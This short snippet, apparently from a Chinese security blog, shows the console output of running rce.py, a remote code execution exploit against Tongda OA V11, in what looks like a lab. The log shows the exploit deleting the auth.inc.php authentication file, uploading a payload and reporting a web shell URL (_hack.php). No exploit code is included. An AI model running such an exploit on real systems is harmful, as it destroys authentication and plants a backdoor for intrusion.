 通达OAV11.RCE漏洞\poc_and_exp-master>python3 rce.py
[*]Warning,This exploit code will DELETE auth.inc.php which may damage the OA
Press enter to continue
[*]Deleting auth.inc.php....
[*]Checking if file deleted...
[+]Successfully deleted auth.inc.php!
[*]Uploading payload...
[+]Filed Uploaded Successfully
[+]URL: http://192.168.10.132:8080/_hack.php
谢公子学安全